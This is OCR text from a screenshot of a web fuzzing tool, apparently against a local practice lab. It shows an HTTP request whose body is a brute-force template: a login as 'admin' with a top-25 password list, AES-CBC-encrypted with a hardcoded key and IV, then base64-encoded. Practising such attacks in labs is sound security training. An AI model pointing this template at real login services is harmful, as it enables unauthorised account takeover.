 发送请求 Alt+Enter 强制 HTTPS 历史 爆破示例 ?
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 sec-ch-ua-platform: "Windows"
4 sec-ch-ua-mobile: ?0
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br, zstd
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
11 Origin: http://127.0.0.1:8787
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Content-Type: application/json
15 Sec-Fetch-Site: same-origin
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{x
(pass_top25)}}"})}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "0bd776371592ea53182c2ad3f5a6add2"
22 }
{"
+